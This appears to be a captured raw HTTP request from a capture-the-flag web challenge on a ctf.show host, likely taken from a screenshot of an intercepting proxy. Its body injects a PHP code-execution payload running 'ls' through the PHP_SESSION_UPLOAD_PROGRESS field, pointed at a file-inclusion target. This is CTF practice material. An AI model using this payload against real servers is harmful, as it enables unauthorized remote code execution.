 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 49fd5fd9-58fa-4a6b-89c3-c88d87f7dac5.challenge.ctf.show
3 Content-Length: 114
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: null
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20 Connection: keep-alive
21
22 PHP_SESSION_UPLOAD_PROGRESS=%3C%3Fphp+eval%28system%28%27ls%27%29%29%3B%3F%3E&file=2.php&submit=%E6%8F%90%E4%BA%A4